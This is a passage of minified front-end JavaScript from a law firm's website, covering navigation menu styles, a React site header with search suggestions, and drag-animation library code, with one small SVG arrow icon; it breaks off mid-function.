_e=x.ZP.nav.withConfig({displayName:"Navigationstyles__Nav",componentId:"sc-s03crv-0"})([""]),ke=x.ZP.div.withConfig({displayName:"Navigationstyles__Inner",componentId:"sc-s03crv-1"})([""]),Ie=(0,x.ZP)(T.Z).withConfig({displayName:"Navigationstyles__Arrow",componentId:"sc-s03crv-2"})(["margin-left:auto;margin-right:0;height:15px;flex-shrink:0;"]),Ee=(0,x.ZP)(R.Z).withConfig({displayName:"Navigationstyles__Plus",componentId:"sc-s03crv-3"})(["margin-left:auto;margin-right:0;height:15px;flex-shrink:0;"]),Pe=(0,x.ZP)(Ze.Z).withConfig({displayName:"Navigationstyles__ArrowDown",componentId:"sc-s03crv-4"})(["margin-left:auto;margin-right:0;height:5px;"]),Se=x.ZP.div.withConfig({displayName:"Navigationstyles__ListArea",componentId:"sc-s03crv-5"})(["display:flex;flex-direction:row;"]),Ae=x.ZP.ul.withConfig({displayName:"Navigationstyles__NavList",componentId:"sc-s03crv-6"})(["padding:0;flex:1 0 auto;display:flex;gap:",";"],(0,d.qx)(10,30)),Be=x.ZP.li.withConfig({displayName:"Navigationstyles__NavItem",componentId:"sc-s03crv-7"})([""]),Le=x.ZP.a.withConfig({displayName:"Navigationstyles__NavLink",componentId:"sc-s03crv-8"})(["",";font-size:16px;line-height:22px;letter-spacing:-0.024em;display:flex;align-items:center;gap:12px;color:var(--textColor);text-decoration:none;padding:5px 0;transition:color 0.3s;position:relative;&:after{",";content:'';position:absolute;display:block;left:0;top:100%;height:2px;width:100%;background-color:",";transform:scale(0);}","{",";color:",";}&[data-is-active='true']{","{transform:rotate(-180deg);}}@media (hover:hover){&:hover:after,&:focus:after{transform:scale(1);}&:focus,&:hover{text-decoration:none;}}"],c.Z.dmSans.bold,(0,l.eR)("transform"),s.Z.secondary.coral,Pe,(0,l.eR)("transform"),s.Z.secondary.coral,Pe),qe=x.ZP.span.withConfig({displayName:"Navigationstyles__NavText",componentId:"sc-s03crv-9"})(["svg{margin-right:5px;}svg,span{vertical-align:middle;}"]),He=x.ZP.div.withConfig({displayName:"Navigationstyles__ListNavigation",componentId:"sc-s03crv-10"})(["padding-bottom:50px;&[data-has-media='true'][data-is-simple-layout='true']{display:grid;grid-template-columns:4fr 3fr 5fr;gap:",";}"],(0,d.qx)(20,40)),Me=x.ZP.ul.withConfig({displayName:"Navigationstyles__List",componentId:"sc-s03crv-11"})(["padding:0;flex:1 0 auto;column-count:4;column-gap:",";[data-first-level='true'] &{display:grid;grid-template-columns:1fr 1fr;gap:",";column-count:1;}[data-has-media='false'] &{display:flex;flex-wrap:wrap;}[data-has-media='true'][data-is-simple-layout='true'] &{column-count:1;}"],(0,d.qx)(40,60),(0,d.qx)(20,40)),ze=x.ZP.li.withConfig({displayName:"Navigationstyles__Item",componentId:"sc-s03crv-12"})(["[data-first-level='true'] &{height:100%;}[data-is-simple-layout='true'] &{flex:0 0 21%;}"]),De=x.ZP.a.withConfig({displayName:"Navigationstyles__Link",componentId:"sc-s03crv-13"})(["",";--cardBgColor:transparent;display:flex;color:",";background-color:var(--cardBgColor);text-decoration:none;padding:12px 0;border-radius:8px;transition:color 0.3s,background-color 0.3s;position:relative;width:100%;text-align:left;width:100%;[data-theme='rose'] &{--cardBgColor:",";}[data-theme='sky'] &{--cardBgColor:",";}[data-theme='mint'] &{--cardBgColor:",";}[data-first-level='true'] &{display:grid;grid-template-columns:1fr 1fr;gap:32px;height:100%;padding:24px 32px;width:auto;}[data-is-adventure-layout='true'][data-first-level='true'] &{grid-template-columns:1fr;}&:after{content:'';position:absolute;display:block;left:-18px;height:24px;width:4px;border-radius:400000px;background-color:transparent;}svg{margin-right:10px;}","{margin-right:0;}@media (hover:hover){&:focus,&:hover{text-decoration:underline;}}",":not(:first-child) &{[data-has-grandchildren='false'] &{font-weight:300;}}"],p.h,s.Z.primary.midnight,s.Z.tertiary.rose,s.Z.tertiary.sky,s.Z.tertiary.mint,Ie,ze),Te=x.ZP.div.withConfig({displayName:"Navigationstyles__MediaArea",componentId:"sc-s03crv-14"})([""," border-radius:4px;overflow:hidden;[data-first-level='false'] &{display:none;}"],(0,D.PN)(374,220)),je=x.ZP.img.withConfig({displayName:"Navigationstyles__CardImage",componentId:"sc-s03crv-15"})(["",""],(0,D.Xn)()),Re=x.ZP.div.withConfig({displayName:"Navigationstyles__ContentArea",componentId:"sc-s03crv-16"})(["width:100%;"]),Fe=x.ZP.div.withConfig({displayName:"Navigationstyles__TitleArea",componentId:"sc-s03crv-17"})(["display:flex;justify-content:space-between;align-items:center;gap:20px;"]),Oe=x.ZP.div.withConfig({displayName:"Navigationstyles__IntroArea",componentId:"sc-s03crv-18"})(["",";font-size:",";line-height:",";margin-top:15px;"],u.Mx,(0,d.qx)(14,16),(0,d.qx)(20,23)),$e=x.ZP.span.withConfig({displayName:"Navigationstyles__Text",componentId:"sc-s03crv-19"})(["",";margin:0;[data-first-level='true'] &{",";font-size:",";line-height:",";letter-spacing:-0.024em;}[data-is-adventure-layout='true'][data-first-level='true'] &{",";font-size:",";line-height:",";letter-spacing:-0.024em;}@media (hover:hover){",":focus &,",":hover &{text-decoration:underline;}}svg{margin-right:5px;}svg,span{vertical-align:middle;}"],u.oW,c.Z.dmSans.bold,(0,d.qx)(18,24),(0,d.qx)(28,40),c.Z.dmSans.regular,(0,d.qx)(15,18),(0,d.qx)(24,28),De,De),Ge=x.ZP.div.withConfig({displayName:"Navigationstyles__DropDown",componentId:"sc-s03crv-20"})(["position:absolute;top:100%;left:0;width:100%;border-top:2px solid ",";overflow-y auto;@media ","{max-height:calc(100vh - var(--headerHeight,0px));}"],s.Z.primary.midnight,(0,h.Dp)(h.AS.DesktopSmall)),Ve=x.ZP.div.withConfig({displayName:"Navigationstyles__DropdownInner",componentId:"sc-s03crv-21"})(["",";--shadow-color:197deg 100% 13%;height:100%;overflow-y:auto;background-color:",";box-shadow:0px 0.1px 0.1px hsl(var(--shadow-color) / 0.09),0px -2.4px 0.9px -0.2px hsl(var(--shadow-color) / 0.4),0px 1.7px 7.4px -0.4px hsl(var(--shadow-color) / 0.3);border-radius:0 0 6px 6px;"],g.dR,s.Z.primary.white),We=x.ZP.div.withConfig({displayName:"Navigationstyles__Header",componentId:"sc-s03crv-22"})(["border-bottom:1px solid ",";position:relative;"],s.Z.primary.white),Qe=x.ZP.button.withConfig({displayName:"Navigationstyles__CloseBtn",componentId:"sc-s03crv-23"})(["position:absolute;right:0;top:16px;background:transparent;border:none;width:48px;height:48px;"]),Ye=(0,x.ZP)(Ne.Z).withConfig({displayName:"Navigationstyles__CloseSvg",componentId:"sc-s03crv-24"})(["margin-left:auto;height:20px;color:",";"],s.Z.primary.midnight),Ue=x.ZP.div.withConfig({displayName:"Navigationstyles__HeaderInner",componentId:"sc-s03crv-25"})(["display:grid;grid-template-columns:4fr 3fr 5fr;gap:",";"],(0,d.qx)(20,40)),Xe=x.ZP.div.withConfig({displayName:"Navigationstyles__TopArea",componentId:"sc-s03crv-26"})(["border-bottom:2px solid ",";"],s.Z.grey.grey80),Ke=x.ZP.h3.withConfig({displayName:"Navigationstyles__SectionTitle",componentId:"sc-s03crv-27"})(["",";color:",";margin:30px 0 40px;grid-column:1 / span 2;"],u.h4,s.Z.primary.midnight),Je=x.ZP.a.withConfig({displayName:"Navigationstyles__ParentLink",componentId:"sc-s03crv-28"})(["",";",";color:",";display:none;margin-top:10px;text-decoration:none;[data-show-parent='true'] &{display:block;}&:hover,&:focus{text-decoration:underline;}"],u.Q_,c.Z.dmSans.bold,s.Z.secondary.teal),et=x.ZP.div.withConfig({displayName:"Navigationstyles__SectionSummary",componentId:"sc-s03crv-29"})(["",";color:",";grid-column:3;margin-top:24px;[data-is-simple='simple'] &{margin-top:60px;}&[data-image-below='true']{margin-bottom:46px;}"],u.Mx,s.Z.primary.midnight),tt=x.ZP.button.withConfig({displayName:"Navigationstyles__Back",componentId:"sc-s03crv-30"})(["",";display:flex;align-items:center;background:none;border:0;margin:0;padding:24px 0;color:",";span{position:relative;}> svg{margin-right:10px;}"],u.h6,s.Z.primary.midnight),it=x.ZP.div.withConfig({displayName:"Navigationstyles__IntroContent",componentId:"sc-s03crv-31"})(["padding:0 20px;","{p{font-size:",";line-height:",";}}"],u._R,(0,d.qx)(14,20),(0,d.qx)(20,26)),ot=(0,x.ZP)(j.Z).withConfig({displayName:"Navigationstyles__BackSvg",componentId:"sc-s03crv-32"})(["margin-left:auto;height:15px;"]),at=x.ZP.div.withConfig({displayName:"Navigationstyles__MediaItem",componentId:"sc-s03crv-33"})([""," grid-column:3;[data-is-simple='journey'] &{margin-top:50px;}"],(0,D.PN)(690,408)),nt=x.ZP.img.withConfig({displayName:"Navigationstyles__MenuImage",componentId:"sc-s03crv-34"})(["",""],(0,D.Xn)()),rt=x.ZP.div.withConfig({displayName:"Navigationstyles__LinkListBlock",componentId:"sc-s03crv-35"})(["display:flex;flex-direction:column;height:100%;"]),lt=x.ZP.div.withConfig({displayName:"Navigationstyles__LinkListOuter",componentId:"sc-s03crv-36"})(["flex:1 0 auto;--cardBgColor:transparent;background-color:var(--cardBgColor);padding:24px 32px;border-radius:8px;[data-theme='rose'] &{--cardBgColor:",";}[data-theme='sky'] &{--cardBgColor:",";}[data-theme='mint'] &{--cardBgColor:",";}"],s.Z.tertiary.rose,s.Z.tertiary.sky,s.Z.tertiary.mint),st={Arrow:Ie,ArrowDown:Pe,Back:tt,BackSvg:ot,CardImage:je,CloseBtn:Qe,CloseSvg:Ye,ContentArea:Re,DropDown:Ge,DropdownInner:Ve,Header:We,HeaderInner:Ue,Inner:ke,IntroArea:Oe,IntroContent:it,Item:ze,Link:De,LinkList:x.ZP.div.withConfig({displayName:"Navigationstyles__LinkList",componentId:"sc-s03crv-37"})(["   display:grid;grid-template-columns:1fr 1fr;grid-column-gap:48px;","{padding:5px 0;}"],De),LinkListBlock:rt,LinkListLink:x.ZP.a.withConfig({displayName:"Navigationstyles__LinkListLink",componentId:"sc-s03crv-38"})([""]),LinkListOuter:lt,List:Me,ListArea:Se,ListNavigation:He,MediaArea:Te,MenuImage:nt,MediaItem:at,Nav:_e,NavItem:Be,NavLink:Le,NavList:Ae,NavText:qe,ParentLink:Je,Plus:Ee,SectionSummary:et,SectionTitle:Ke,Text:$e,TitleArea:Fe,TopArea:Xe},dt=e=>{const[t,i]=n.useState([]),[o,a]=n.useState(""),[r,l]=n.useState(!1),[s,d]=n.useState("simple");return n.useEffect((()=>{e.isOpen&&i([])}),[e.isOpen]),n.useEffect((()=>{e.setIsOpen(""!==o)}),[o]),n.useEffect((()=>{t.length>1?l(!0):l(!1)}),[r]),n.createElement(n.Fragment,null,n.createElement(st.Nav,{"data-m-active":e.isOpen,"data-dropdown":r,"aria-hidden":!e.isOpen,"aria-label":"Main Navigation"},n.createElement(st.ListArea,null,n.createElement(st.NavList,null,e.navItems.map((t=>{var r;return n.createElement(st.NavItem,{key:t.id},n.createElement(st.NavLink,{href:t.url||"",tabIndex:e.isOpen?0:-1,target:t.target,onClick:e=>{i([]),t.children&&t.children.length>0&&(e.preventDefault(),g(t,!0),d(t.menuType),a(t.id===o?"":t.id))},"data-is-active":o===t.id},n.createElement(st.NavText,null,t.text),!(null===(r=t.children)||void 0===r||!r.length)&&n.createElement(st.ArrowDown,null)))}))))),""!==o&&0!==t.length&&(c=t[t.length-1],n.createElement(st.DropDown,{"data-m-active":e.isOpen,"data-has-grandchildren":!!(c.children&&(null===(p=c.children)||void 0===p?void 0:p.filter((e=>e.children)).length)>0)},n.createElement(st.DropdownInner,null,n.createElement(st.Header,null,t.length>1&&n.createElement(st.TopArea,null,n.createElement(st.Back,{onClick:e=>{e.preventDefault(),function(){const e=t.slice(0,t.length-1);i(e)}()}},n.createElement(st.BackSvg,null),n.createElement("span",null,t[t.length-2].text))),(1===t.length&&"adventure"!==s||t.length>1)&&n.createElement(st.HeaderInner,{"data-is-simple":s,"data-show-parent":"simple"===s||"adventure"===s||t.length>2},c.text&&n.createElement(st.SectionTitle,null,c.text,c.url&&n.createElement(n.Fragment,null,n.createElement(st.ParentLink,{href:c.url},`View ${c.text}`))),c.sectionSummary&&n.createElement(st.SectionSummary,{"data-image-below":c.sectionImage&&("simple"===s||t.length>2),dangerouslySetInnerHTML:{__html:c.sectionSummary}})),n.createElement(st.CloseBtn,{type:"button",onClick:()=>(i([]),a(""))},n.createElement(st.CloseSvg,null))),n.createElement(st.ListNavigation,{"data-first-level":1===t.length&&"simple"!==s,"data-is-simple-layout":"simple"===s||t.length>2,"data-is-adventure-layout":1===t.length&&"adventure"===s,"data-has-media":!!c.sectionImage},n.createElement(st.List,null,c.children&&c.children.map((e=>{var i,o;return n.createElement(st.Item,{key:e.id,"data-theme":e.theme},("adventure"!==s||t.length>1)&&n.createElement(st.Link,{onClick:t=>{e.children&&e.children.length>0&&(t.preventDefault(),e&&g(e,!1))},...e.url?{href:e.url,target:e.target}:{as:"button"}},e.sectionImage&&n.createElement(st.MediaArea,null,function(e){const t=`${(0,h.C4)(h.AS.ActualDesktop)} 25vw, 354px`,i=(0,D.Yp)(e,354,250,4,690/408,e.focalPoint);return n.createElement(st.CardImage,{alt:e.altText,loading:"lazy",role:e.altText?void 0:"presentation",src:i[0].split(" ")[0],srcSet:i.join(","),sizes:t})}(e.sectionImage)),n.createElement(st.ContentArea,null,n.createElement(st.TitleArea,null,n.createElement(st.Text,null,n.createElement("span",null,e.text)),null!==(i=e.children)&&void 0!==i&&i.length&&(null===(o=e.children)||void 0===o?void 0:o.length)>0?n.createElement(st.Plus,null):n.createElement(st.Arrow,null)),e.intro&&n.createElement(st.IntroArea,null,n.createElement("span",null,e.intro)))),"adventure"===s&&1===t.length&&n.createElement(st.LinkListBlock,null,n.createElement(st.SectionTitle,null,n.createElement("span",null,e.text)),n.createElement(st.LinkListOuter,null,n.createElement(st.LinkList,null,e.children&&e.children.map((e=>{var t,i;return n.createElement(st.Link,{key:e.id,onClick:t=>{e.children&&e.children.length>0&&(t.preventDefault(),e&&g(e,!1))},...e.url?{href:e.url,target:e.target}:{as:"button"}},n.createElement(st.ContentArea,null,n.createElement(st.TitleArea,null,n.createElement(st.Text,null,n.createElement("span",null,e.text)),null!==(t=e.children)&&void 0!==t&&t.length&&(null===(i=e.children)||void 0===i?void 0:i.length)>0?n.createElement(st.Plus,null):n.createElement(st.Arrow,null))))}))))))}))),c.sectionImage&&("simple"===s||t.length>2)&&n.createElement(st.MediaItem,null,function(e){const t=`${(0,h.C4)(h.AS.ActualDesktop)} 33vw, 653px`,i=(0,D.Yp)(e,653,482,4,690/408,e.focalPoint);return n.createElement(st.CardImage,{alt:e.altText,loading:"lazy",role:e.altText?void 0:"presentation",src:i[0].split(" ")[0],srcSet:i.join(","),sizes:t})}(c.sectionImage)))))));var c,p;function g(e,o){const a=o?[e]:[...t,e];i(a)}};var ct=i(5600),pt=i(129),gt=i.n(pt),mt=i(2130);const ht=e=>{const[t,i]=n.useState(!1),[l,s]=n.useState(!1),[d,c]=n.useState(!1),[p,g]=n.useState(""),[m,h]=n.useState(!1),[u,v]=n.useState(!1),x=()=>{const t=window.scrollY;v(!1),t>0||e.showAlways?c(!0):c(!1)},y=(0,ct.h)({url:`${mt.Y.searchTypeahead}?${gt().stringify({search:p})}`,validate:()=>!!p&&p.length>=2});return n.useEffect((()=>{p&&p.length>1?v(!0):v(!1)}),[y.data]),n.useEffect((()=>{x()}),[]),n.useEffect((()=>(window.addEventListener("scroll",x,{passive:!0}),()=>{window.removeEventListener("scroll",x)})),[d]),n.createElement(n.Fragment,null,n.createElement(z.GlobalStyles,null),n.createElement(z.NavOverlay,{"data-show-overlay":l}),n.createElement(z.Container,{"data-show-bg":d,"data-is-active":t,"data-show-always":e.showAlways,"data-dropdown-showing":l},n.createElement(z.Inner,null,n.createElement(z.Grid,null,n.createElement(z.LogoHolder,null,n.createElement(r.tE,{focusRingClass:"focus-ring"},n.createElement(z.HomeLink,{href:"/",target:"_self",title:e.translations&&e.translations["translations.global.button.home"]?e.translations["translations.global.button.home"]:"Go to homepage"},n.createElement(a.Z,null)))),n.createElement(z.NavHolder,null,n.createElement(dt,{isOpen:t,setIsOpen:s,navItems:e.navItems})),n.createElement(z.CtaHolder,null,n.createElement(r.tE,{focusRingClass:"focus-ring"},n.createElement(z.SearchHeaderBtn,{type:"button",onClick:()=>h(!m)},(0,o.w)(o.f.Search)," ",n.createElement("span",null,"Search"))),!!e.accountCta&&n.createElement(r.tE,{focusRingClass:"focus-ring"},n.createElement(z.AccountBtn,{href:e.accountCta.url,target:e.accountCta.target},(0,o.w)(o.f.MyAccount)," ",n.createElement("span",null,e.accountCta.text))),n.createElement(z.BurgerBtn,{type:"button",onClick:()=>i(!t)},n.createElement("div",null,(0,o.w)(t?o.f.Cross:o.f.BurgerMenu))," ",n.createElement("span",null,t?"Close":"Menu"))))),n.createElement(z.SearchBar,{"data-show-suggestions":m},n.createElement(z.SearchBarInner,null,n.createElement(z.SearchInput,{"aria-label":"Keyword Search",type:"text",placeholder:e.translations&&e.translations["translations.global.search"]?e.translations["translations.global.search"]:"What are you looking for?",value:p,onChange:e=>{g(e.target.value)},onKeyDown:t=>{"enter"===t.key.toLowerCase()&&function(t){t.preventDefault(),p&&0!==p.length&&null!==e.searchResultsUrl&&(window.location.href=`${e.searchResultsUrl}?search=${p}`)}(t)}}),u&&y.data?n.createElement(z.Autosuggest,null,y.data.suggestions.map((e=>n.createElement("li",{key:e.id},n.createElement(r.tE,{focusRingClass:"focus-ring"},void 0!==e.url?n.createElement(z.AutosuggestLink,{href:e.url},e.value):n.createElement(z.AutosuggestLink,{type:"button",onClick:t=>{t.preventDefault(),t.stopPropagation(),v(!1),g(e.value)}},e.value)))))):null,n.createElement(r.tE,{focusRingClass:"focus-ring"},n.createElement(z.SearchBtn,{"aria-label":"Submit Search"},(0,o.w)(o.f.Search))),n.createElement(z.SearchClose,{type:"button",onClick:()=>h(!1)},(0,o.w)(o.f.Cross)))),n.createElement(Ce,{links:e.navItems,isOpen:t})))}},1032:(e,t,i)=>{"use strict";e.exports=i.p+"bullet-white-215ed8f52c161f05e176.svg?url"},4760:(e,t,i)=>{"use strict";e.exports=i.p+"bullet-3e1f1ce7475889690732.svg?url"},4654:()=>{}}]);
//# sourceMappingURL=4314-037c0a5028e279cb7310.js.map

--- FILE ---
content_type: image/svg+xml
request_url: https://www.freeths.co.uk/sitefiles/next-gen/dist/85113c2126cfb7623bb3.svg?url
body_size: -440
content:
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="28" height="28" viewBox="0 0 28 28">
  <g>
    <path d="M14,0A14,14,0,1,0,28,14,14.016,14.016,0,0,0,14,0m0,26.25A12.25,12.25,0,1,1,26.25,14,12.263,12.263,0,0,1,14,26.25" fill="#fff"/>
    <path d="M22.307,15.037a.865.865,0,0,0-.19-.282v0l-3.533-3.5A.875.875,0,0,0,17.352,12.5l2.022,2h-11a.875.875,0,1,0,0,1.75h11l-2.022,2A.875.875,0,0,0,18.583,19.5L22.116,16v0a.878.878,0,0,0,.19-.283.87.87,0,0,0,0-.675" transform="translate(-0.938 -1.375)" fill="#fff"/>
  </g>
</svg>


--- FILE ---
content_type: text/javascript
request_url: https://www.freeths.co.uk/sitefiles/next-gen/dist/2166-e688109366e6798cc605.js
body_size: 14881
content:
"use strict";(this.webpackChunkfreeths=this.webpackChunkfreeths||[]).push([[2166],{2064:(t,i,e)=>{e.d(i,{j:()=>r});var n=e(3234),o=e(406),a=e(6861);function r(t,i,e){void 0===e&&(e={});var r=(0,o.i)(t)?t:(0,n.B)(t);return(0,a.b8)("",r,i,e),{stop:function(){return r.stop()},isAnimating:function(){return r.isAnimating()}}}},2166:(t,i,e)=>{e.d(i,{g:()=>vi});var n=e(655),o=e(7294),a=e(4394),r=e(900),s=e(8148),l=e(2396),u=e(6917),h=e(6359);const c=t=>t.hasOwnProperty("x")&&t.hasOwnProperty("y"),p=t=>c(t)&&t.hasOwnProperty("z");var d=e(734);const v=(t,i)=>Math.abs(t-i);function m(t,i){if((0,d.e)(t)&&(0,d.e)(i))return v(t,i);if(c(t)&&c(i)){const e=v(t.x,i.x),n=v(t.y,i.y),o=p(t)&&p(i)?v(t.z,i.z):0;return Math.sqrt(Math.pow(e,2)+Math.pow(n,2)+Math.pow(o,2))}}var f=e(2476),y=function(){function t(t,i,e){var o=this,a=(void 0===e?{}:e).transformPagePoint;if(this.startEvent=null,this.lastMoveEvent=null,this.lastMoveEventInfo=null,this.handlers={},this.updatePoint=function(){if(o.lastMoveEvent&&o.lastMoveEventInfo){var t=P(o.lastMoveEventInfo,o.history),i=null!==o.startEvent,e=m(t.offset,{x:0,y:0})>=3;if(i||e){var a=t.point,r=(0,l.$B)().timestamp;o.history.push((0,n.pi)((0,n.pi)({},a),{timestamp:r}));var s=o.handlers,u=s.onStart,h=s.onMove;i||(u&&u(o.lastMoveEvent,t),o.startEvent=o.lastMoveEvent),h&&h(o.lastMoveEvent,t)}}},this.handlePointerMove=function(t,i){o.lastMoveEvent=t,o.lastMoveEventInfo=g(i,o.transformPagePoint),(0,r.N)(t)&&0===t.buttons?o.handlePointerUp(t,i):l.ZP.update(o.updatePoint,!0)},this.handlePointerUp=function(t,i){o.end();var e=o.handlers,n=e.onEnd,a=e.onSessionEnd,r=P(g(i,o.transformPagePoint),o.history);o.startEvent&&n&&n(t,r),a&&a(t,r)},!((0,r.z)(t)&&t.touches.length>1)){this.handlers=i,this.transformPagePoint=a;var u=g((0,s.Q)(t),this.transformPagePoint),c=u.point,p=(0,l.$B)().timestamp;this.history=[(0,n.pi)((0,n.pi)({},c),{timestamp:p})];var d=i.onSessionStart;d&&d(t,P(u,this.history)),this.removeListeners=(0,f.z)((0,h.a)(window,"pointermove",this.handlePointerMove),(0,h.a)(window,"pointerup",this.handlePointerUp),(0,h.a)(window,"pointercancel",this.handlePointerUp))}}return t.prototype.updateHandlers=function(t){this.handlers=t},t.prototype.end=function(){this.removeListeners&&this.removeListeners(),l.qY.update(this.updatePoint)},t}();function g(t,i){return i?{point:i(t.point)}:t}function x(t,i){return{x:t.x-i.x,y:t.y-i.y}}function P(t,i){var e=t.point;return{point:e,delta:x(e,E(i)),offset:x(e,T(i)),velocity:S(i,.1)}}function T(t){return t[0]}function E(t){return t[t.length-1]}function S(t,i){if(t.length<2)return{x:0,y:0};for(var e=t.length-1,n=null,o=E(t);e>=0&&(n=t[e],!(o.timestamp-n.timestamp>(0,u.w)(i)));)e--;if(!n)return{x:0,y:0};var a=(o.timestamp-n.timestamp)/1e3;if(0===a)return{x:0,y:0};var r={x:(o.x-n.x)/a,y:(o.y-n.y)/a};return r.x===1/0&&(r.x=0),r.y===1/0&&(r.y=0),r}var L=e(7544),R=e(1804),C=e(2453),D=e(9326),A=e(6773);function b(t){return t.max-t.min}function V(t,i,e){return void 0===i&&(i=0),void 0===e&&(e=.01),m(t,i)<e}function k(t,i,e,n){void 0===n&&(n=.5),t.origin=n,t.originPoint=(0,C.C)(i.min,i.max,t.origin),t.scale=b(e)/b(i),(V(t.scale,1,1e-4)||isNaN(t.scale))&&(t.scale=1),t.translate=(0,C.C)(e.min,e.max,t.origin)-t.originPoint,(V(t.translate)||isNaN(t.translate))&&(t.translate=0)}function M(t,i,e,n){k(t.x,i.x,e.x,null==n?void 0:n.originX),k(t.y,i.y,e.y,null==n?void 0:n.originY)}function j(t,i,e){t.min=e.min+i.min,t.max=t.min+b(i)}function w(t,i,e){t.min=i.min-e.min,t.max=t.min+b(i)}function U(t,i,e){w(t.x,i.x,e.x),w(t.y,i.y,e.y)}function B(t,i,e){return{min:void 0!==i?t.min+i:void 0,max:void 0!==e?t.max+e-(t.max-t.min):void 0}}function F(t,i){var e,o=i.min-t.min,a=i.max-t.max;return i.max-i.min<t.max-t.min&&(o=(e=(0,n.CR)([a,o],2))[0],a=e[1]),{min:o,max:a}}var O=.35;function I(t,i,e){return{min:N(t,i),max:N(t,e)}}function N(t,i){var e;return"number"==typeof t?t:null!==(e=t[i])&&void 0!==e?e:0}var z=e(3233);function G(t){return[t("x"),t("y")]}var Y=e(6460),W=e(6861),H=e(6117),q=e(1756),Q=e(2969),X=new WeakMap,Z=function(){function t(t){this.openGlobalLock=null,this.isDragging=!1,this.currentDirection=null,this.originPoint={x:0,y:0},this.constraints=!1,this.hasMutatedConstraints=!1,this.elastic={x:{min:0,max:0},y:{min:0,max:0}},this.visualElement=t}return t.prototype.start=function(t,i){var e=this,n=(void 0===i?{}:i).snapToCursor,o=void 0!==n&&n;!1!==this.visualElement.isPresent&&(this.panSession=new y(t,{onSessionStart:function(t){e.stopAnimation(),o&&e.snapToCursor((0,s.Q)(t,"page").point)},onStart:function(t,i){var n,o=e.getProps(),a=o.drag,r=o.dragPropagation,s=o.onDragStart;(!a||r||(e.openGlobalLock&&e.openGlobalLock(),e.openGlobalLock=(0,L.fJ)(a),e.openGlobalLock))&&(e.isDragging=!0,e.currentDirection=null,e.resolveConstraints(),e.visualElement.projection&&(e.visualElement.projection.isAnimationBlocked=!0,e.visualElement.projection.target=void 0),G((function(t){var i,n,o=e.getAxisMotionValue(t).get()||0;if(Q.aQ.test(o)){var a=null===(n=null===(i=e.visualElement.projection)||void 0===i?void 0:i.layout)||void 0===n?void 0:n.actual[t];a&&(o=b(a)*(parseFloat(o)/100))}e.originPoint[t]=o})),null==s||s(t,i),null===(n=e.visualElement.animationState)||void 0===n||n.setActive(z.r.Drag,!0))},onMove:function(t,i){var n=e.getProps(),o=n.dragPropagation,a=n.dragDirectionLock,r=n.onDirectionLock,s=n.onDrag;if(o||e.openGlobalLock){var l=i.offset;if(a&&null===e.currentDirection)return e.currentDirection=function(t,i){void 0===i&&(i=10);var e=null;return Math.abs(t.y)>i?e="y":Math.abs(t.x)>i&&(e="x"),e}(l),void(null!==e.currentDirection&&(null==r||r(e.currentDirection)));e.updateAxis("x",i.point,l),e.updateAxis("y",i.point,l),e.visualElement.syncRender(),null==s||s(t,i)}},onSessionEnd:function(t,i){return e.stop(t,i)}},{transformPagePoint:this.visualElement.getTransformPagePoint()}))},t.prototype.stop=function(t,i){var e=this.isDragging;if(this.cancel(),e){var n=i.velocity;this.startAnimation(n);var o=this.getProps().onDragEnd;null==o||o(t,i)}},t.prototype.cancel=function(){var t,i;this.isDragging=!1,this.visualElement.projection&&(this.visualElement.projection.isAnimationBlocked=!1),null===(t=this.panSession)||void 0===t||t.end(),this.panSession=void 0,!this.getProps().dragPropagation&&this.openGlobalLock&&(this.openGlobalLock(),this.openGlobalLock=null),null===(i=this.visualElement.animationState)||void 0===i||i.setActive(z.r.Drag,!1)},t.prototype.updateAxis=function(t,i,e){var n=this.getProps().drag;if(e&&$(t,n,this.currentDirection)){var o,a,r,s,l,u=this.getAxisMotionValue(t),h=this.originPoint[t]+e[t];this.constraints&&this.constraints[t]&&(o=h,a=this.constraints[t],r=this.elastic[t],s=a.min,l=a.max,void 0!==s&&o<s?o=r?(0,C.C)(s,o,r.min):Math.max(o,s):void 0!==l&&o>l&&(o=r?(0,C.C)(l,o,r.max):Math.min(o,l)),h=o),u.set(h)}},t.prototype.resolveConstraints=function(){var t=this,i=this.getProps(),e=i.dragConstraints,n=i.dragElastic,o=(this.visualElement.projection||{}).layout,a=this.constraints;e&&(0,R.I)(e)?this.constraints||(this.constraints=this.resolveRefConstraints()):this.constraints=!(!e||!o)&&function(t,i){var e=i.top,n=i.left,o=i.bottom,a=i.right;return{x:B(t.x,n,a),y:B(t.y,e,o)}}(o.actual,e),this.elastic=function(t){return void 0===t&&(t=O),!1===t?t=0:!0===t&&(t=O),{x:I(t,"left","right"),y:I(t,"top","bottom")}}(n),a!==this.constraints&&o&&this.constraints&&!this.hasMutatedConstraints&&G((function(i){t.getAxisMotionValue(i)&&(t.constraints[i]=function(t,i){var e={};return void 0!==i.min&&(e.min=i.min-t.min),void 0!==i.max&&(e.max=i.max-t.min),e}(o.actual[i],t.constraints[i]))}))},t.prototype.resolveRefConstraints=function(){var t=this.getProps(),i=t.dragConstraints,e=t.onMeasureDragConstraints;if(!i||!(0,R.I)(i))return!1;var n=i.current;(0,a.k)(null!==n,"If `dragConstraints` is set as a React ref, that ref must be passed to another component's `ref` prop.");var o=this.visualElement.projection;if(!o||!o.layout)return!1;var r=(0,Y.z)(n,o.root,this.visualElement.getTransformPagePoint()),s=function(t,i){return{x:F(t.x,i.x),y:F(t.y,i.y)}}(o.layout.actual,r);if(e){var l=e((0,H.z2)(s));this.hasMutatedConstraints=!!l,l&&(s=(0,H.i8)(l))}return s},t.prototype.startAnimation=function(t){var i=this,e=this.getProps(),o=e.drag,a=e.dragMomentum,r=e.dragElastic,s=e.dragTransition,l=e.dragSnapToOrigin,u=e.onDragTransitionEnd,h=this.constraints||{},c=G((function(e){var u;if($(e,o,i.currentDirection)){var c=null!==(u=null==h?void 0:h[e])&&void 0!==u?u:{};l&&(c={min:0,max:0});var p=r?200:1e6,d=r?40:1e7,v=(0,n.pi)((0,n.pi)({type:"inertia",velocity:a?t[e]:0,bounceStiffness:p,bounceDamping:d,timeConstant:750,restDelta:1,restSpeed:10},s),c);return i.startAxisValueAnimation(e,v)}}));return Promise.all(c).then(u)},t.prototype.startAxisValueAnimation=function(t,i){var e=this.getAxisMotionValue(t);return(0,W.b8)(t,e,0,i)},t.prototype.stopAnimation=function(){var t=this;G((function(i){return t.getAxisMotionValue(i).stop()}))},t.prototype.getAxisMotionValue=function(t){var i,e,n="_drag"+t.toUpperCase();return this.visualElement.getProps()[n]||this.visualElement.getValue(t,null!==(e=null===(i=this.visualElement.getProps().initial)||void 0===i?void 0:i[t])&&void 0!==e?e:0)},t.prototype.snapToCursor=function(t){var 